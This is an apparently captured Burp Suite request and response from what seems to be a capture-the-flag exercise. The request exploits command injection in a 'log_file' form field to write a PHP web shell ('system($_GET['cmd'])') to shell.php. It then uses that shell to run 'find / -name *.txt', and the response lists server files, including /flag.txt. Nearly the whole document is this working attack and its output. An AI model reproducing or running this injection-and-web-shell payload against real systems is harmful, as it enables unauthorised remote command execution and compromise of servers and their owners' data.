 Request
Pretty Raw Hex
\n
1 POST /shell.php ?cmd=find+/+-name+*.txt HTTP/1.1
2 Host : 103.97.125.56:31663
3 Content-Length : 86
4 Cache-Control : max-age=0
5 Authorization : Basic YWRtaW46YWRtaW4=
6 Accept-Language : en-US,en;q=0.9
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Origin : http://103.97.125.56:31663
10 Content-Type : application/x-www-form-urlencoded
11 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer : http://103.97.125.56:31663/?id
13 Accept-Encoding : gzip, deflate, br
14 Cookie : session =
15 Connection : keep-alive
16
17 log_file =/etc/passwd;echo "<?php system (\$_GET['cmd']); ?>" > shell.php
&analyze_log=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : nginx/1.22.1
3 Date : Wed, 06 Aug 2025 02:39:48 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : keep-alive
6 Content-Length : 1345
7
8 /usr/lib/python3.11/LICENSE.txt
9 /usr/lib/python3/dist-packages/supervisor-4.2.5.egg-info/dependency_links.txt
10 /usr/lib/python3/dist-packages/supervisor-4.2.5.egg-info/requires.txt
11 /usr/lib/python3/dist-packages/supervisor-4.2.5.egg-info/entry_points.txt
12 /usr/lib/python3/dist-packages/supervisor-4.2.5.egg-info/top_level.txt
13 /usr/lib/python3/dist-packages/supervisor/version.txt
14 /usr/share/doc/util-linux/mount.txt
15 /usr/share/doc/util-linux/PAM-configuration.txt
16 /usr/share/doc/util-linux/release-schedule.txt
17 /usr/share/doc/util-linux/getopt_changelog.txt
18 /usr/share/doc/util-linux/cal.txt
19 /usr/share/doc/util-linux/howto-debug.txt
20 /usr/share/doc/util-linux/hwclock.txt
21 /usr/share/doc/util-linux/blkid.txt
22 /usr/share/doc/util-linux/pg.txt
23 /usr/share/doc/util-linux/howto-build-sys.txt
24 /usr/share/doc/util-linux/col.txt
25 /usr/share/doc/util-linux/getopt.txt
26 /usr/share/doc/util-linux/deprecated.txt
27 /usr/share/doc/util-linux/modems-with-agetty.txt
28 /usr/share/doc/util-linux/howto-compilation.txt
29 /usr/share/doc/util-linux/howto-man-page.txt
30 /usr/share/doc/util-linux/howto-tests.txt
31 /usr/share/doc/util-linux/00-about-docs.txt
32 /usr/share/doc/mount/mount.txt
33 /usr/share/doc/libdb5.3/build_signature_amd64.txt
34 /usr/share/doc/openssl/HOWTO/keys.txt
35 /usr/share/doc/openssl/fingerprints.txt
36 /usr/share/doc/publicsuffix/examples/test_psl.txt
37 /flag.txt
38